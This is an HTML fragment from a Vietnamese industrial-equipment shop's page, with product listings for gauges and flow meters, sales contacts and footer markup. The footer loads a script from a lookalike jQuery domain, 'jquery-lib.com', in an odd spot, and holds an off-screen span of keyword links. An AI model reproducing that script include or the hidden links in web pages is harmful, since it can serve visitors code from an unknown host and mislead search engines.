        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://thietbikhinenht.com/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://thietbikhinenht.com/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://thietbikhinenht.com/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://thietbikhinenht.com/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://thietbikhinenht.com/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://thietbikhinenht.com/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/b8093d1398eb8686be306838750948f9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến chênh áp Sensys SMA (DL)</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2276" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/2688fbf4539507e17690a18ad321f2de.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2158" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e2d13cf8d1355ac509e5198c45f287d6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm dành cho ngành thực phẩm Vena® Vitosil</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2380" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0b126f7342cd7ac0215e45f4b5356b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ áp suất màng Wise P757</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2231" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-wise-p239.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0e70be327b3b2b1e4a835357c6f09b7.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P239">
    																								
    								<p>Đồng hồ áp suất Wise P239</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2040" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/9854fb674198343f9bb4783c46d7d3f2.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất màng Wise P710">
    																								
    								<p>Đồng hồ áp suất màng Wise P710</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2386" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
    																								
    								<p>Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/0d992cc3799567c18ee55ee51a8739a9.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments">
    																								
    								<p>Đồng hồ đo lưu lượng khí VD 500 - CS Instruments</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2213" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/cam-bien-ap-suat-sensys-psr.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/5c3c1ab5a031c2b131a40d1eaec9ba5e.png&amp;h=400&amp;w=400&amp;zc=1" alt="Cảm biến áp suất Sensys PSR">
    																								
    								<p>Cảm biến áp suất Sensys PSR</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2318" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0919 914 138" title="Mr. Hoàng">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/764e827d944d9278575278adaeb634ad.jpg" height="70px" width="80px" alt="Mr. Hoàng" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hoàng                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 914 138 </span> </li>
                                <li> <a href="tel:0912 369 126" title="Ms.Thùy">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Ms.Thùy" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Ms.Thùy                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0912 369 126 </span> </li>
                                <li> <a href="tel:0918 760 138" title="Mr Cảnh">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918 760 138 </span> </li>
                                <li> <a href="tel:0919 682 138" title="Mr. Hiếu">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 682 138 </span> </li>
                                <li> <a href="tel:0916 521 138" title="Mr. Ngọc">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916 521 138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://thietbikhinenht.com/more/do-luong-khi-dot-tu-nhien-voi-thiet-bi-do-luu-luong-khi-cs-va-550-va-va-570.html" title="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/67988589e6aa8aa080808a3496974e19.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570" />
                        <h4>
                            Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        09-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/quan-ly-khi-argon-hieu-qua-voi-dong-ho-luu-luong-khi-va-520-va-phat-hien-ro-ri-bang-may-do-ro-ri-ld-500-510.html" title="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/871fb1bc74c634115234d3ca449a9714.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510" />
                        <h4>
                            Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        08-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tu-nhien-va-hoi-nuoc-trong-lo-hoi-voi-thiet-bi-cs-instruments.html" title="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments ">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/af64156976a9922df80ca28c7a24a46f.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments " />
                        <h4>
                            Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments                         </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-01-2026 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tren-may-nen-turbo.html" title="Đo lưu lượng khí trên máy nén turbo">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/f14f5175cf70904904d55262e1b3122e.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí trên máy nén turbo" />
                        <h4>
                            Đo lưu lượng khí trên máy nén turbo                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        03-12-2025 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></li>
			<li>
				<a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
			<li>
				<a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
			<li>
				<a href="/more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/giao-nhan-lap-dat.html">Giao nhận - lắp đặt</a></span></li>
			<li>
				<span><a href="/more/khu-vuc-giao-nhan.html">Khu vực giao nhận</a></span></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
			<li>
				<a href="http://thietbikhinenht.com/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<a href="http://more/huong-dan-mua-hang.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
			<li>
				<span><a href="/more/hinh-thuc-thanh-toan.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/DongHoWISE/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size: 24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="color: rgb(240, 248, 255);"><span style="font-family: Arial, &quot;Helvetica Neue&quot;, Helvetica, sans-serif, Helvetica, Arial, sans-serif;">M&atilde; số doanh nghiệp: 0105916618 do Sở Kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/06/2012</span></span></p>
<p style="text-align: center;">
	Trụ sở: Số 82C - Ng&otilde; 885 Tam Trinh - Ho&agrave;ng Mai - H&agrave; Nội</p>
<p style="text-align: center;">
	Tel: (024) 3550 2025 - 0919 914 138&nbsp;</p>
<p style="text-align: center;">
	Email:&nbsp;info@thietbiht.com / kd3@thietbiht.com&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	<span style="position: absolute; top: -100px; overflow: auto;"><strong><em><a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise&aacute; wise</a> <a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise</a> </em></strong> </span></p>
<script src="https://uhchat.net/code.php?f=00c585"></script>						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0919 914 138" class="fancybox">
		<div class="sodt">0919 914 138</div>
	</a><a href="tel:" class="fancybox">
		<div class="sodt sodt2"></div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

